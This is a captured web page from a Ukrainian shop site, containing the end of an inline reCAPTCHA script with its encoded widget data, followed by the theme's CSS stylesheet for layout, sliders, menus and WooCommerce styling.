kxAMK1QsKbWwBxcMK/[base64]/w4zDt3QQKMKsw7jDpcKgw4DDjcKDw6XDun1GwqQ/[base64]/[base64]/w7PDi8ObHSEFW8KywoDCn13DiMOAbsK/[base64]/CusKuTcKhaMKYalzDrcKAa8K/wrI+Z0Zuw7rDnMOVZlNmF8KAw5pPw4fCscO8AsOGw4cNwoopQkNBw7N0w6JyIRdBw44cwqHCn8Kbw5/CkMOiEF7DlVjDo8OUw4wnwpBTwrISw4cSw794wqnDtcKjQ8KJKcOALno7wqLDssKTw7TCisOIwqQ4w63CgcO5R2ApacK9Y8OzQGxYwqHChcOxccKyJTQ4w7rCtj/CtmhYFMKXWy5VwoXCgsKCw4PDjkpqw4IxwqbDrSbClCDCrcOVwq3Ckw1yV8KPwrrDkSTDhB5xw4Mgwr/DjcOAAyNhw64rwqrDvsOkwoZNZUzDu8OaDsOFcsKVJXsUVTpOGcOEw5YgChXCrsKtQ8KCOsOrwpPCrMOswocqGsKTDcKrHW59dcKmfMOAJsKsw5cyEsO+wpnDo8O6ekXDhFHDscKEOcKYwoxDw5nDl8O/w4HDssKfI1rDicK9KXHDnMKqw77CisK/QGLCpsKqccKiw6g2wqXCnsOgUBfCoD9aWMKcwozCigTCuXx3eHnDo8OKGSLCnFDCgMK0VyU3S2XDvzzDisKbJkbDn2/DhcOIEsOzw5gcw5XDhcOywo0jwqvDhVUewqvDpxHCujnDpsOyw5tAXCrCs8Oew73CuA3DisKHMMOcwrE0GMODP03DpMKRw5bDkEnDgABGwphgVlk5dGs/wrgywrHCn1sQJcKJw5xbW8Kcw6fDlcO9wpTDq18Twq4RwrAGw7FcWjLCgysKOMKBwpzDnD3Dtht/BVbCo8OiDMOHw4TDnkbCnlxkw7k+w7/CvzbDsD7CvcOZMcO+wo4TEUrCjsKxLsKGbsKtcsOnUsKwP8KGw63Cp3Nzw41rUmAJwq55wr0yOgokKcKAC8OZwo/DnMO2CQnDrwhuIyXDmD7Dq0/CosKvSsKsfWzDtxFFVcK7wpbDqsKew6MuZVt/wqUTeD/Cp0hMw4xCwrdbw7vCuiDDmMO5wrvDuWXDr00VwoDDp8KAW8OTBUPDpMKLw7lnwrDCpnQUXMKOAsKQwqccw7cVwqY/[base64]/Cl3ClVLCkWPCskQNwr3DhcOBW8O0wovDqcOsw6jDu1QLw7HCjALDhgbCkAVyw7oiwqjDo8OCw63DmMOFfsKow4vDncO8wp/CvQQlWFPCqsOcecOpwpohJlZ+wqkTMErDrsKYw7nDmcOKaUXCuiXDgkLCs8OKwoM+dwHDn8OFw7J+w4HDr188asKBwrERazPDmnhmwpPCtcOCJ8KuR8KVwoI5c8OxwrvDj8OFw78sQsK0w5fDuShaR8KbwpDCi0/DnsKgDXtoW8OxMMKyw7dRHsKvwqYeUXYaw4o1w4MHw47CjwrDnMK5NzMIwoQTw7wtwq0zw4RjGcKERcKiS8O0w4oOw6k+wpPCvl4vwpcow5zCnhrCqAgtRRNew6V2DcKLwrvCmMOZwpPDpMKYw5o5wowzw6FXw5Ufw6bCjl/CkMK2K8Kta1VnccKgwqRKbcOEBCl2bMKdbyjChzwtwqVNVsOncX/CuCrCrcKJDMOhw7vCqHLDnwfDpSl5GcOgw47Chmdbf1PCgcKpB8Kmw69yw5J/w7rCvsKzEXQqBmlvF8K5WcOeLsOnSsO+SwVhCWB5wocEHcKhRMKTS8OcwobDg8O2w50mwqPChjoXw6oUw7/CssKqaMK1Eml4wqTChwUcV2RuQjAfw6tASsOpw6/DvxfDg0/DvmcILcOJC8Kww6LClsKdRhfDqcK2ZXvCh8OzPcOWSgIaJcOMwqTCtcKxw77Cji7DrsOdV8K2wrnDg8KzQMKqI8KEw5NJHUkQw5HConPCpcOZTWnDkk3Dq1kzw4HDsjRPI8KDwrPCrHzCuyZWw5kNwo/Cp0zCtTbDlUTCqMKyOMO9w6hLVsKjImzDncKBwpjDlE9VGcOGwr/CuGrCqmAdZMKBaynDhsKfKl3CtnbClsOjCMOowrUiFB3DqmfCrG8dwpfDiR/[base64]/CrTgPVwbCrhLCksKMw7bDhkpJRcOgw57ClcKSdcOqw4/CpB5Aw7nDnnYxw79jGMK/[base64]/[base64]/XsOhw6bCrMOYw5DDrMKvw5/[base64]/DmcOlwpLCmCMhaMOCccKNdj9xQD/DjDbCr8Krw5/[base64]/wrLDp8KNTD5nGMKkw4tgw6/[base64]/[base64]/CjXfCqcOKw4LCvHLDmMK0w7Baw6DCkUl5w4N9AUnDtsKWwrjCqgwTYcK6ecKoL0ZLL17DrMKEw6HChMKXw6xVwo/DuMOtQCIWwq3CtmTCp8Oawro9M8KrwonDqMKgNArDtMKMZnLCghg4wp7DvBsow6piwrFxw78Mw4TCmMOLM8O3w4t8azYWT8O+w6UTwoFNJgUeNjTDoGrCuUdQw4vDrxZJK2wcw79Aw5HDkcOFGsKNwpfCncK9GMO3FcK6wookw5rCk0N8wqJjwq9lMsKVw4/CpsOJSHfCh8OEwqpxMsKkwrjCpcK4UsOew7d+bzfCkE8qw5rDlzLDlsOPI8OaHzVVw4XChg4Twq4wSMKXPG/CuMK7w7ENwoXCscK8csO1w6peHsKfOMOXw5sWw4YYw43CvsOmwqsDw47Cs8KhwonDp8KDF8OBw4QUC3sTRsKrakjCu0TClyvDkMOuVQB3woBMw7QKw7XCmCpGw7PCjMKnwrB/PcOiwrPDmgsrwp9jdUPCkTg8w5JONT1/cRDDjAVuKEJqw6lHw5pGw6XDicOfw5vDu17DrBxZw4jCgUFmVyTCmcO6az4qw692YBLCvcO1wqLDvHzDmsKqwq5lw7bDiMOYE8ONw40yw5HDqcOmacKZKMK5w7zCnRzChMOKUsKlw7BWw6oASMOgw54PwpgUw6PCmyjDkW/DvyBce8K9bsKKK8Kyw5heWFMkDMKaTBrCjg5hCsKhwpR8LA8ywpTDhG/Dr8KIf8OPw5/[base64]/Dr0zDkMO+F8OUUsObbsOhFyLDu3sYSsKMcsO1w6nDoUZPb8Ozw6FERSfCo8Ogw5XDrcKrExJew5/DtQzDozs4wpUPw5lqw6rCrEwRwp1dwpZyw6TDncKBwpJNMBZfFkgBDlHCqGDCgMO6wq9uw5pXEsOdwpZnZDlbw5Emw7/[base64]/CqcKVwoUawrkPwpLDmMKRw4Q3wphhwpbDssOQw4HCmlvDpsK2djQ3H11owpB/wrtpAMOOw6rDlFMFNg7ChsORwrZfwqk9bcKow75ifXTCrRhWwpsOwp/CpSrDlAc4w4fDrVnClibCu8Oww7A9Hyspw59EasKNUcKGw4nCimzCsTHCmzfDnMOYw43DmsOQVsODCMK1w4JMwoxJMX8UbcO6TMOxwq0/[base64]/PUZvAmXDvTPCncK9TcK4FMKeTE9KCwRkw4ACw5nCuMKXF8OLCcKCwqJZcThpwqVqKxnDogZAdnzCjDvCrMKFwoHDr8Oxw59TdxTDi8OWw7/DiFsiwo8DIcKFw5TDhx/CtAFPHMOdw78CM1QsJMOpL8KaMAHDmRbCtCk6w4vCoEh9w4rDpDBbw7PDsTkjfgkvUFTCtsK4Vzl7UsOVcBAEwrQLDWg7G1VRFiYzwq3DqMO6wpzCtC/Cog9pwpdmw57DugfDosOcw4o7EigJJ8Oew6DCmFVvw63CiMKHT0nDi8O6H8KTwp8JwpDDkWs9SXECJETCi2grDMO1wqMNw7F6wqA4wqjClMOrwppyB0sJQsO8w5BILMKMO8OjUwPCp3hbw6PChwjCmcK+SFfCosOvw5/Chwcdw4/CpsOASMK4wofCpVceN1bDosKHwrrDoMOpJCcKfhgoMMKvwqrCgMO7wqHCp2nCoQ7DjMKkwprDok5aX8KresO5YFdeVMOjw7kFwp8Rb2zDvsODeGZeNcO8wpDCvgFHw5FDEnMbZ0vDtkjDl8K/w4TDi8K2Ay3DlMKBwpHDn8KkGnRCDVnDqMODY3TDsQMvwqYAw4kEPyrDmsOQw7ENEmFGW8K8woFWU8K7woBkbltnB3HDvkUvBsOwwqtXw5HCkl/CisO1wqdLdMO5WVx/AkACwprCv8OhWMKRwpLDoCVkFkvCo2JdwqFEw7PDlnp+T0t0w5rCiXgvW3sTN8ORJcKmw69qw4bDoAbDnU4Ww4LDuRYJwo/CpB0cd8O5wr1ew6jDocOfw4TCsMKiHsOww5TDq0Ncw4Zsw7s/[base64]/CnE4eYcKbX3nDrW/CpMKOCm3Cg8KgdMOSYC9JLsOJBcOvNnTDvhB8wpURwoc6ScOIw5PCn8KRwqDCicOPw54twrVnw7/[base64]/Di8OLXUBbNiECwqMCw4UvBcOVcsKWZHgOQDvCq8K7aBZww5Mxw5g3TsOtU00Bwq7DrThtw7/CkFRhwpzCtsKmewtccWkxJR8QwqfDjcO6wp5owqHDkwzDo8KEO8KFCk7DjsKMUMKQwpvDgjPCjMOaa8KYXXzDoxDDqsOrNgfChCXCucK1a8KyN3kETGFhC1nCj8KXw5UAwqdeNRMhw5PDm8KTw4TDg8KBw5/[base64]/[base64]/[base64]/DsKYf8OGwqk5w6Yfw7FgwqbDom7CpnxNEsKAw5x5w5IEK1dDwqcjwrHDpMKvw6zDhll/Y8KDw57CsElXw4TDm8OGRMOiV3rCoAzDnSXCssKDT0/[base64]/CqMKEwrPDpxsyXlhwFMOHwoIME8KEwonDhMKlwpvDiTAsw417dVxxRsOWw5vCr0IsfsK6wrbCgV1jQF3CkTE2Q8O5CsKPfxzDgMOmM8Kwwo06wqvDojLCjyJ6JxllB2bDjcOeHkjCocKaU8KVb08VO8K7w45fRsKYw4NFw6HCuD/[base64]/CuUzDvMKVwp/ClsOYNMOEa8KiaUXDklzDpsOQwrXDlsOhZAPClcKvEsKnwoDCswzDuMKLEcK+CHsudBwLVMKbwqvCpA7Cv8OIAMKjw6DCpjrCkMOcwosEw4Qyw59OZ8KWLC7CtMK1w7nCkMKYwqs6w4R7fT/CrSATAMO/wrXCt0PDg8OFKcONSMKOw5pGw5rDjwnDjVdAa8KRT8OZVWxxEsK6cMO4wpoCO8OjXWDDosK7w47DtsK+RH/[base64]/DtUl7IjEew5d6fix7WcKSw6TDiR5TNyhmwr/Cm8KkAyRxFUQ/w6nDusKPw4XDtMO4wow3wqHDlMObwpELYcKsw5fCucK+wpbDkA1lw6DCgMOdXMOtAMOHw5zDhcOyKMK1bhhaYz7DikA3w5UKwp3Dnl/CvGjCr8OEw5bCvzbCq8O3aj3DmC0SwpYrPcOuNHrDvwHCmml2RMOEVQvCsE0ww47CiyQtw5HCugTDnlZswolpfB1jwr0FwrwrZCPCs2YjSMKAw6JUwrbCuMKMXcOBPsOSw67DmsKbREx0w7bCkMKgw6ZFw7HCgEvCqsOnw5FnwrJIw57Dk8OKwrcaQQXDtggm\x22],null,[\x22conf\x22,null,\x226Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://placen.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227ELVKc3ihN3I9NUr6HcTUCrXvA40HEZlg5zxVELKhTk\\u003d\x22,1,0,null,1,1769263100774,0,0,[105],null,[82,210,147],\x22RC-0xDekhVkFPSkgQ\x22,null,null,null,null,null,\x220dAFcWeA6V6jLD3O2uHs8h5uqiO-0xRnp4_21qzLQt1Sa5QWz3opB-8uH5Rx6uq0hsT7XqScWP9pqlcr7tn61L4P4X2Yb1LvG3GQ\x22,1769345900704]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://placen.com.ua/wp-content/themes/placen/style.css?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 8327
content:
/* ---------- 1.1 General ---------- */
* {
  margin: 0;
  padding: 0;
}
html {
  height: 100%;
}
body {
  color: #313131;
  background: #fff;
  font-family: "Ubuntu", "Raleway", sans-serif;
  font-size: 16px;
  line-height: 1.5;
  position: relative;
}
.container {
  /* width: 1230px; */
}

/* ---------- 1.2 Typography ---------- */
a {
  color: #576070;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
a:hover,
a:focus,
a:active {
  color: #2c88c0;
  text-decoration: none;
  outline: none;
  background: none;
}
strong,
.strong {
  font-weight: 600 !important;
}
small,
.small {
  font-size: 0.9rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 30px 0 40px;
  font-family: "Ubuntu", "Raleway", sans-serif;
  color: #313131;
  font-weight: 400;
  line-height: 1.2;
}
h1 {
  font-size: 2.2rem;
}
h2 {
  font-size: 2rem;
}
h3 {
  font-size: 1.7rem;
}
h4 {
  font-size: 1.5rem;
}
h5 {
  font-size: 1.3rem;
  line-height: 1.1;
}
h6 {
  font-size: 1.1rem;
  line-height: 1;
  font-family: "Ubuntu", "PT Sans", sans-serif;
}
p {
  font-size: 1rem;
  line-height: 1.5;
  margin: 10px 0;
}
blockquote {
  padding: 20px 0;
  position: relative;
  margin: 30px 0;
  font-size: 1.2rem;
  line-height: 1.6;
  border: none;
}
blockquote i {
  color: #1dc1f8;
  font-size: 32px;
  position: absolute;
  top: 28px;
}
blockquote .quote_text {
  color: #888;
  display: block;
  font-style: italic;
  font-weight: 300;
  padding-left: 30px;
}
.btn {
  padding: 1rem 1.4rem !important;
  font-family: "Ubuntu", "Open Sans", sans-serif !important;
  font-size: 1.125rem !important;
  border-radius: 0 !important;
  text-transform: uppercase !important;
}
.btn.btn-lg {
  padding: 1.5rem 2rem;
  font-size: 1.125rem;
  border-radius: 0;
}
.btn-primary {
  background-color: #beadd1 !important;
  border-color: #beadd1 !important;
  color: #fff !important;
}
.btn-primary:hover,
.btn-primary:not(:disabled):not(.disabled):active {
  background-color: #bca6d4 !important;
  border-color: #bca6d4 !important;
}
.btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.line-top {
  border-top: rgb(204, 204, 204, 0.8) solid 1px;
}
.line-bottom {
  border-bottom: rgb(204, 204, 204, 0.8) solid 1px;
}
ul.pl_list li,
.post ul li,
.woocommerce-MyAccount-navigation ul li {
  font-size: 1rem;
  list-style: outside none none;
  margin-bottom: 6px;
  padding-left: 20px;
  position: relative;
}
ul.pl_list li::before,
.post ul li::before,
.woocommerce-MyAccount-navigation ul li::before {
  background: #c9c9c9;
  border-radius: 100%;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  top: 14px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 7px;
}
.aligncenter {
  text-align: center;
}
.alignleft {
  float: left;
  margin-right: 20px;
}
.alignright {
  float: right;
  margin-left: 20px;
}
.text-underline {
  text-decoration: underline;
}
.color-beadd1 {
  color: #beadd1;
}
/* ************** Magnific Popup ************************ */
.image-source-link {
  color: #98c3d1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.95;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-arrow-left:before {
  border-right: none !important;
}
.mfp-arrow-right:before {
  border-left: none !important;
}

/* Simple fade transition for video */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/* ************** Rating stars ************************ */
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1rem;
  line-height: 1;
  font-size: 1rem;
  width: 5.4rem;
  font-family: star;
}
.star-rating::before {
  content: "\73\73\73\73\73";
  color: #d3ced2;
  top: 0;
  left: 0;
  position: absolute;
}
.star-rating span {
  overflow: hidden;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5rem;
}
.star-rating span::before {
  color: #f56a3f;
  content: "\53\53\53\53\53";
  top: 0;
  left: 0;
  position: absolute;
}
/* ************** Megamenu **************************** */
.mega-sub-menu .placen-mgm-item {
  font-size: 0.9rem;
  font-family: "Ubuntu", "Open Sans", sans-serif !important;
  /* line-height: 0.9rem; */
}
.mega-sub-menu .placen-mgm-item a {
  color: #138cca;
}
.mega-sub-menu .placen-mgm-item a:hover {
  color: #006597;
  text-decoration: underline;
}
.mega-sub-menu .placen-mgm-category {
  text-transform: uppercase;
  margin: -30px 30px 0 20px;
}
.mega-sub-menu .placen-mgm-category a {
  color: #202020 !important;
}
.mega-sub-menu .placen-mgm-category a:hover {
  color: #576070 !important;
}
.mega-sub-menu .placen-mgm-category.lowercase {
  text-transform: none !important;
  margin: 20px 0 0 !important;
}
/* ************** Header First ************************ */
.first {
  border-bottom: rgb(230, 230, 230, 0.7) solid 1px;
}
.logo {
  max-width: 398px;
  margin: 0 auto;
}
.img_logo {
  width: 230px !important;
  height: 70px !important;
}
.img_lanier {
  width: 168px !important;
  height: 70px !important;
}
.phones {
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-size: 1.125rem;
  text-align: center;
}
.phones,
.icons i {
  color: #5c5c5c;
}
.phones span,
.icons span {
  margin-right: 1.5rem;
}
.phones span:last-child,
.icons span:last-child {
  margin-right: 0;
}
.phones span i:last-child,
.icons span i:last-child {
  margin-right: 0;
}
.under-phones {
  color: #ff209e;
}
/* ************** Header Second ************************ */
.second {
  border-bottom: rgb(230, 230, 230, 0.7) solid 1px;
}
nav {
  /* padding: 10px 0 !important;  */
}
.nav li a {
  font-family: "Ubuntu", "Raleway", sans-serif;
  font-size: 1.125rem;
  padding-left: 3.125rem;
  padding-right: 3.125rem;
  line-height: 3.8rem;
}
.nav li a:first-child {
  padding-left: 0;
}
.social span {
  margin-right: 5px;
}
.social span:last-child {
  margin-right: 0;
}

/* ************** Header Third ************************ */
.third {
  padding: 20px 0;
}
.third .woocommerce-breadcrumb {
  margin: 0 !important;
}
.third p {
  color: #777;
  line-height: 1.5rem !important;
  font-size: 0.85rem !important;
  margin: 0 !important;
  padding: 0 !important;
}
/* ********** Section Front-slider ********************** */
.front-slider {
  /* background-color: #f0f5f9; */
}
.carousel-caption {
  color: #313131;
  text-align: left;
  left: 47%;
  right: 15%;
}
.carousel-item img {
  display: block;
  width: 100%;
}
.carousel-item div.d-none {
  display: block !important;
}
.front-slider h3 {
  font-family: "Ubuntu", "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1.3;
  font-size: 3.8rem;
  margin-bottom: 3rem;
}
.front-slider p {
  font-family: "Ubuntu", "Open Sans", sans-serif;
  margin-bottom: 3rem;
}
@media (min-width: 1601px) {
  ul.mega-menu > li > a {
    padding: 0 40px !important;
  }
  .front-slider h3 {
    font-size: 3rem;
    margin-bottom: 2rem;
  }
  .front-slider p {
    margin-bottom: 2rem;
  }
}
@media (max-width: 1600px) {
  ul.mega-menu > li > a {
    padding: 0 40px !important;
  }
  .front-slider h3 {
    font-size: 2.5rem;
    margin-bottom: 1.5rem;
  }
  .front-slider p {
    margin-bottom: 1.5rem;
  }
}
@media (max-width: 1450px) {
  ul.mega-menu > li > a {
    padding: 0 40px !important;
  }
  .front-slider h3 {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
  .front-slider p {
    margin-bottom: 1.5rem;
  }
}
@media (max-width: 1199px) {
  ul.mega-menu > li > a {
    padding: 0 24px !important;
  }
  .front-slider h3 {
    font-size: 1.6rem;
    margin-bottom: 1.2rem;
  }
  .front-slider p {
    margin-bottom: 1.2rem;
  }
}
@media (max-width: 1100px) {
  ul.mega-menu > li > a {
    padding: 0 16px !important;
  }
  .front-slider h3 {
    font-size: 1.2rem;
    margin-bottom: 0.8rem;
  }
  .front-slider p {
    margin-bottom: 0.8rem;
  }
  .btn {
    padding: 0.5rem 0.8rem !important;
    font-size: 0.8rem;
  }
}
@media (max-width: 900px) {
  .carousel-caption {
    right: 10px !important;
  }
  ul.mega-menu > li > a {
    padding: 0 16px !important;
  }
  .front-slider h3 {
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
  }
  .front-slider p {
    margin-bottom: 0.5rem;
  }
  .btn {
    padding: 0.3rem 0.5rem !important;
    font-size: 0.7rem;
  }
}
@media (max-width: 768px) {
  .front-slider h3 {
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
  }
  .front-slider p {
    margin-bottom: 0.5rem;
  }
  .btn {
    padding: 0.1rem 0.1rem !important;
    font-size: 0.5rem;
  }
}
@media (max-width: 700px) {
  .btn {
    padding: 5px !important;
    font-size: 12px;
  }
  .carousel-caption {
    bottom: 0px !important;
  }
}
@media (min-width: 769px) {
  ul.mega-menu > li > a {
    border: 3px solid #fff !important;
  }
  ul.mega-menu > li.mega-menu-item-has-children:hover > a {
    border-color: rgb(190, 173, 209) !important;
    border-bottom-color: #fff !important;
    z-index: 1000 !important;
    background-color: #fff !important;
  }
  ul.mega-menu > li.mega-menu-item-has-children > ul {
    top: 57px !important;
  }
  ul.mega-menu > li.mega-menu-flyout > ul {
    left: -15px !important;
  }
  ul.mega-menu > li:first-child > a {
    padding-left: 0 !important;
  }
  ul.mega-menu > li:last-child > a {
    padding-right: 0 !important;
  }
}
.small-caption {
  position: relative;
}
.small-caption .caption {
  background-color: rgba(255, 255, 255, 0.4);
  position: absolute;
  padding: 20px;
  right: 10%;
  bottom: 5%;
  width: 80%;
}
.small-caption .caption h3 {
  margin-top: 0;
}
.up-to-480,
.from-480 {
  display: none;
}
@media (max-width: 480px) {
  .up-to-480 {
    display: block;
  }
}
@media (min-width: 481px) {
  .from-480 {
    display: block;
  }
}

/* ********** Section Advantage ********************** */
.advantage-1,
.advantage-2,
.advantage-3,
.advantage-4 {
  font-size: 1.125rem;
  text-transform: uppercase;
  padding: 20px 5px;
  padding-left: 60px;
}
.advantage-1 {
  background: url("img/advantages-1.png") left center no-repeat;
}
.advantage-2 {
  background: url("img/advantages-2.png") left center no-repeat;
}
.advantage-3 {
  background: url("img/advantages-3.png") left center no-repeat;
}
.advantage-4 {
  background: url("img/advantages-4.png") left center no-repeat;
}

/* ********** Section Additional Menu ********************** */
.additional-menu {
  padding: 20px 0;
}
.add-menu-item {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 10px 5px;
  padding-left: 20px;
  background: url("img/add-memu-item.png") left center no-repeat;
  min-height: 50px;
}
.add-menu-link {
  color: #000000;
}
/* ********** Section Hits-slider ********************************** */
.hits-slider,
.product #slider-1 {
  padding-bottom: 60px !important;
}
.hits-slider .owl-item,
.product .owl-item {
  border: 1px solid #eaeaea !important;
  /* min-height: 100px;
    margin-bottom: 20px; */
}
.hits-slider .owl-item figure,
.product .owl-item figure {
  width: 85% !important;
  margin-bottom: 0 !important;
}
.hits-slider .owl-item .figure-caption {
  /* margin-top: -25px !important; */ /* I canseled moving up title to image */
}
.hits-slider .owl-item .title,
.product .owl-item .title {
  /* font-size: 1.2rem !important; */
  font-family: "Ubuntu", "Raleway", sans-serif;
  font-weight: 500 !important;
  color: #313131 !important;
  min-height: 60px !important;
  min-height: 75px !important;
}
/*.hits-slider .owl-item*/
.price {
  font-size: 1.4rem !important;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-weight: 700 !important;
  color: #cb172c !important;
  margin-top: 10px;
  margin-bottom: 20px;
}
/*.hits-slider .owl-item*/
.price del {
  font-size: 1.1rem !important;
}
/*.hits-slider .owl-item*/
.price ins {
  text-decoration: none !important;
}
.price del span.woocommerce-Price-currencySymbol {
  display: none;
}
.price .woocommerce-Price-currencySymbol {
  font-size: 0.8rem !important;
}
/* .hits-slider .owl-item .btn.btn-primary.button.product_type_simple {
    display: block;
} */

/* **************common owl ************************************************** */
.owl-theme .owl-nav {
  /* */
  height: 0;
  display: block; /* */
  position: absolute; /* */
  left: 0;
  right: 0; /* */
  top: 40%; /* */
} /* */
.owl-theme .owl-prev,                                                       /* */
.owl-theme .owl-next {
  /* */
  position: relative; /* */
  float: left; /* */
} /* */
.owl-theme .owl-prev:focus,                                                 /* */
.owl-theme .owl-next:focus {
  /* */
  outline: none; /* */
} /* */
.owl-theme .owl-next {
  /* */
  float: right; /* */
} /* */
.owl-nav-prev,                                                              /* */
.owl-nav-next {
  /* */
  display: block; /* */
  width: 55px; /* */
  height: 55px; /* */
  background: url("img/owl-nav-prev.png") no-repeat center center; /* */
} /* */
.owl-nav-next {
  /* */
  background: url("img/owl-nav-next.png") no-repeat center center; /* */
} /* */
/* **************common owl ************************************************** */

/* ********** Section Facts ********************************** */
.facts {
}
.facts h5 {
  min-height: 50px;
  z-index: 2;
  position: relative;
}
.count {
  padding-left: 25px;
  padding-right: 25px;
}
.count::before {
  position: absolute;
  left: -10px;
  top: -30px;
  font-size: 6.25rem;
  font-weight: 700;
  color: #beadd1;
  opacity: 0.5;
  z-index: 1;
}
.cnt1.count::before {
  content: "01";
}
.cnt2.count::before {
  content: "02";
}
.cnt3.count::before {
  content: "03";
}
.cnt4.count::before {
  content: "04";
}
.cnt5.count::before {
  content: "05";
}

/* ********** Section About ********************************** */
.about-item {
  font-size: 1rem;
  padding: 10px 5px;
  padding-left: 20px;
  background: url("img/add-memu-item.png") 0px 3px no-repeat;
}
/* ********** Section Talking slider ********************************** */
.talking-img,
.talking-txt {
  padding: 0 20px;
}
.text-top {
  font-size: 1.125rem;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 0;
}
.text-bottom {
  font-size: 1rem;
}
.text-link a {
  color: #beadd1;
  text-decoration: underline;
}
/* ********** Section Video slider ********************************** */
.video-slider {
  background: #f0f5f9 url("img/bg-video-slider.jpg") left center no-repeat;
  min-height: 560px;
}
.vs-video {
  padding: 30px 60px;
}
.vs-body {
  padding: 30px 60px 30px 0;
}
.vs-body hr {
  margin-top: 40px;
  width: 50%;
}
.vs-body .text {
  font-family: "Ubuntu", "Raleway", sans-serif;
  font-size: 1.4rem;
  color: #313131;
  font-weight: 400;
  line-height: 1.2;
}
.vs-body .link {
  margin-top: 40px;
}
/* ********** Section Chit slider ********************************** */
.chit-pic img,
.chit-stars img {
  width: auto !important;
}
.chit-stars {
  margin-left: 30px;
}
.chit-stars img {
  float: left;
}
.chit-name {
  text-align: left;
  margin-left: 30px;
}
.chit-body {
  background-color: #f0f5f9;
  text-align: left;
  padding: 20px;
  margin-left: -80px;
  margin-top: 25px;
}
.chit-body a {
  text-decoration: underline;
}
/* ********** Section Anounce Articles ********************************** */
.anounce-article h5 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.anounce-article .date {
  margin: 0;
}
.anounce-article .day {
  font-size: 3.125rem;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-weight: 700;
  color: #55266e;
}
.anounce-article .month {
  font-size: 1.3rem;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-weight: 700;
  color: #beadd1;
  text-transform: uppercase;
}
.anounce-article .year {
  font-size: 1.3rem;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-weight: 700;
  color: #beadd1;
}
.anounce-article h5.title-uppercase {
  text-transform: uppercase;
}
.anounce-article h5.title-uppercase a {
  color: #313131 !important;
}
.anounce-article h5.title-uppercase a:hover {
  color: #2c88c0 !important;
}

.anounce-article img {
  margin: 20px 0;
}

/* ********************** FOOTER ************************************* */
footer {
  border-top: 1px solid #dbdbdb;
}
footer ul {
  list-style: none;
  line-height: 1.8rem;
}
footer .sidebar-title {
  font-size: 1.3rem !important;
  font-weight: 400;
  line-height: 1.1;
  margin: 30px 0;
  font-family: "Ubuntu", "Raleway", sans-serif;
  color: #313131;
}
footer .widget_product_categories li {
  font-size: 0.9rem;
  line-height: 1rem;
  margin-bottom: 10px;
}
/* ******************** MOBILE MENU ********************************** */
.nav .nav-menu {
  display: none;
}
.nav .nav-menu {
  background-color: #ccc;
}
@media (max-width: 991px) {
  .nav {
    overflow: hidden;
    height: 43px;
    display: block;
    text-align: center;
  }
  .nav .nav-menu {
    display: block;
  }
  .nav li a:first-child {
    padding-left: 3.125rem;
  }
}
/* ****************** contact-form ******************************* */
.sending-report {
  border: 1px solid #ccc;
  padding: 20px;
  background-color: #eee;
  text-align: center;
}

/* ******************************************************************* */
/* *********************** WOOCOMMERCE ******************************* */
/* ******************************************************************* */

/* ********************* CATEGORY TITLE ****************************** */
.category-title-wrapper {
  position: relative;
}
.category-title-wrapper h1 {
  position: absolute;
  right: 0;
  bottom: 85px;
  width: 550px;
  padding: 0 20px 0 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 2.8rem;
  letter-spacing: 2px;
  margin-bottom: 0;
  /* background-color: rgba(0, 0, 0, 0.7); */
}

@media (max-width: 1199px) {
  .category-title-wrapper h1 {
    bottom: 60px;
    width: 450px;
    font-size: 2.5rem;
    line-height: 1.1;
  }
}
@media (max-width: 991px) {
  .category-title-wrapper h1 {
    width: 345px;
    font-size: 1.7rem;
    line-height: 1.2;
  }
}
@media (max-width: 767px) {
